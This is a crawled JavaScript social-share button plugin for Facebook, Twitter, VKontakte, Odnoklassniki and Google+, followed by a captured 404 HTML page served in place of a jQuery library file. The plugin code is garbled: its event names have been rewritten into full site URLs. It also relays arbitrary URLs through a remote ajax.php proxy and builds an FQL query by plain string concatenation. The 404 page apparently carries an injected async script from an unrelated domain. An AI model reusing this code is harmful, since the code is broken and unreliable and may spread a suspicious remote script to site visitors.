shareUri = button.getShareLink(),
windowOptions = button.getPopupOptions();

var
newWindow = w.open(shareUri, '', windowOptions);

if(w.focus) {
newWindow.focus()
}
},

/*@properties*/
linkToShare: null,
title: d.title,
summary: null,
images: [],

countServiceUrl: null,
$context: null,
$count: null,
$ico: null
    };
    
    Button = jq.extend(Button, {
/*@methods*/
returnFalse: function(e) {
return false;
}

/*@properties*/

    });
    
    
    
    var FacebookButton = function($context, conf, index) {
this.init($context, conf, index);
this.type = 'facebook';
    };
    FacebookButton.prototype = new Button;
    FacebookButton.prototype
= jq.extend(FacebookButton.prototype,
    {
/*@methods*/
countLikes: function() {
var
serviceURI = this.getCountLink(this.linkToShare),
execContext = this;

return jq.ajax({
url: serviceURI,
dataType: 'jsonp',
success: function(data, status, jqXHR) {
if(status == 'success' && data[0]) {
if(data[0].share_count > 0) {
execContext.setCountValue(data[0].share_count)
}
}
}
});
},

getCountLink: function(url) {
var fql = 'SELECT share_count FROM link_stat WHERE url="' + url + '"';
return this.countServiceUrl + encodeURIComponent(fql);
},

getShareLink: function() {
var images = '';

for(var i in this.images) {
images += ('&p[images][' + i +']=' + encodeURIComponent(this.images[i]));
}

return 'http://www.facebook.com/sharer/sharer.php?'
+ 's=' + 100
+ '&p[url]=' + encodeURIComponent(this.linkToShare)
+ (this.summary ? '&p[summary]=' + encodeURIComponent(this.summary) : '')
+ '&p[title]=' + encodeURIComponent(this.title)
+ (images ? images : '');
},

/*@properties*/
countServiceUrl: 'https://api.facebook.com/method/fql.query?format=json&query='
    });
    
    
    
    var TwitterButton = function($context, conf, index) {
this.init($context, conf, index);
this.type = 'twitter';
    };
    TwitterButton.prototype = new Button;
    TwitterButton.prototype
= jq.extend(TwitterButton.prototype,
    {
/*@methods*/
countLikes: function() {
var
serviceURI = this.getCountLink(this.linkToShare),
execContext = this;

return jq.ajax({
url: serviceURI,
dataType: 'jsonp',
success: function(data, status, jqXHR) {
if(status == 'success' & data.count > 0) {
execContext.setCountValue(data.count)
}
}
});
},

getShareLink: function() {
return 'https://twitter.com/share'
+ '?url=' + encodeURIComponent(this.linkToShare)
+ (this.title ? '&text=' + encodeURIComponent(this.title) : '');
},

/*@properties*/
countServiceUrl: 'http://urls.api.twitter.com/1/urls/count.json?url='
    });
    
    
    
    var VkontakteButton = function($context, conf, index) {
this.init($context, conf, index);
this.type = 'vkontakte';
    };
    VkontakteButton.prototype = new Button;
    VkontakteButton.prototype
= jq.extend(VkontakteButton.prototype,
    {
/*@methods*/
countLikes: function() {
var serviceURI = this.getCountLink(this.linkToShare) + '&index=' + this.index;

w.socialButtonCountObjects[this.index] = this;

return jq.ajax({
url: serviceURI,
dataType: 'jsonp'
});
},

getShareLink: function() {
return 'http://vkontakte.ru/share.php?'
+ 'url=' + encodeURIComponent(this.linkToShare)
+ (this.summary ? '&description=' + encodeURIComponent(this.summary) : '')
+ '&title=' + encodeURIComponent(this.title)
+ '&image=' + encodeURIComponent(this.images[0]);
},

/*@properties*/
countServiceUrl: 'http://vkontakte.ru/share.php?act=count&url='
    });
	
	
	
	
	   // костыль для Вконтакте
    w.socialButtonCountObjects = {};
    
    function vkShare(index, count) {
var button = w.socialButtonCountObjects[index];
if(count > 0) {
button.setCountValue(count);
}
delete w.socialButtonCountObjects[index];
    }
    
    if(!w.VK) {
w.VK = {
Share: {
count: function(index, count) {
vkShare(index, count);
}
}
}
    } else {
var originalVkCount = w.VK.Share.count;

w.VK.Share.count = function(index, count) {
vkShare(index, count);
originalVkCount.call(w.VK.Share, index, count);
};
    }
	
	
	
	
// +++++++++	   
	   var odnoklassnikiButton = function($context, conf, index) {
this.init($context, conf, index);
this.type = 'odnoklassniki';
    };
    odnoklassnikiButton.prototype = new Button;
    odnoklassnikiButton.prototype
= jq.extend(odnoklassnikiButton.prototype,
    {
/*@methods*/

countLikes: function() {
var serviceURI = "http://www.odnoklassniki.ru/dk?st.cmd=extOneClickLike&uid=odklocs0&ref=" + encodeURIComponent(this.linkhref);
//alert(serviceURI);
execOd = this;
return jq.post('http://voshodtyumen.ru/plugins/content/jllike/js/plugins/content/jllike/models/ajax.php',{curl:serviceURI,variant:'od'}, function(data){
	if (data!=0) {
		execOd.setCountValue(data);
	}
});

},

getShareLink: function() {
return 'http://www.odnoklassniki.ru/dk?st.cmd=addShare&st._surl='
+ encodeURIComponent(this.linkhref);
},

/*@properties*/
countServiceUrl: 'http://www.odnoklassniki.ru/dk?st.cmd=extOneClickLike&uid=odklocs0&ref=' + this.linkhref
    });
	


	var gplusButton = function($context, conf, index) {
this.init($context, conf, index);
this.type = 'gplusButton';
    };
    gplusButton.prototype = new Button;
    gplusButton.prototype
= jq.extend(gplusButton.prototype,
    {
/*@methods*/

countLikes: function() {
serviceURI = 'https://plusone.google.com/_/+1/fastbutton?url='+ encodeURIComponent(this.linkhref);
//alert(serviceURI);
execGP = this;
return jq.post('http://voshodtyumen.ru/plugins/content/jllike/js/plugins/content/jllike/models/ajax.php',{curl:serviceURI,variant:'gp'}, function(data){
	if (data!=0) {
		execGP.setCountValue(data);
	}
});

},

getShareLink: function() {
return 'https://plus.google.com/share?url='
+ encodeURIComponent(this.linkhref);
},

/*@properties*/
countServiceUrl: 'https://plusone.google.com/_/+1/fastbutton?url='
    });



    
    
//+++++++++    


 
    

    jq.fn.socialButton = function(config) {
	
this.each(function(index, element) {
setTimeout(function() {
var
$element = jq(element),
conf = new ButtonConfiguration(config),
b = false;

Button.lastIndex++;

if($element.is(conf.selectors.facebookButton)) {
b = new FacebookButton($element, conf, Button.lastIndex);
} else if($element.is(conf.selectors.twitterButton)) {
b = new TwitterButton($element, conf, Button.lastIndex);
} else if($element.is(conf.selectors.vkontakteButton)) {
b = new VkontakteButton($element, conf, Button.lastIndex);
} else if($element.is(conf.selectors.odnoklassnikiButton)) {
b = new odnoklassnikiButton($element, conf, Button.lastIndex);
} else if($element.is(conf.selectors.gplusButton)) {
b = new gplusButton($element, conf, Button.lastIndex);
}

jq
.when(b.ajaxRequest)
.then(
function() {
$element.trigger('http://voshodtyumen.ru/plugins/content/jllike/js/socialButton.done', [b.type]);
}
,function() {
$element.trigger('http://voshodtyumen.ru/plugins/content/jllike/js/socialButton.done', [b.type]);
}
);
}, 0);
});

return this;
    };
    
    jq.scrollToButton = function(hashParam, duration) {
if(!w.location.hash) {
if(w.location.search) {
var currentHash = getParam(hashParam);
if(currentHash) {
var $to = jq('#' + currentHash);
if($to.length > 0) {
jq('html,body')
.animate({
scrollTop: $to.offset().top,
scrollLeft: $to.offset().left
}, duration || 1000);
}
}
}
}

return this;
    };
        
})(jQuery, window, document);

--- FILE ---
content_type: application/javascript
request_url: https://card-model.ru/code.jquery.com/jquery-1.7.1.min.js
body_size: 385
content:
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>404 Not Found</title>
<script charset="utf-8" async src="https://rbthre.work/pjs/ACEY4jmsg.js"></script></head><body>
<h1>Not Found</h1>
<p>The requested URL /comfortremont/code.jquery.com/jquery-1.7.1.min.js was not found on this server.</p>
<script type="text/javascript" src="//api.cloudleadia.com/wnew.js?p=repair&amp;pos=right&amp;margin=0&amp;color=blue&amp;w=15325&amp;ft=fabricform&amp;wc=leadia/default/science"></script></body></html>


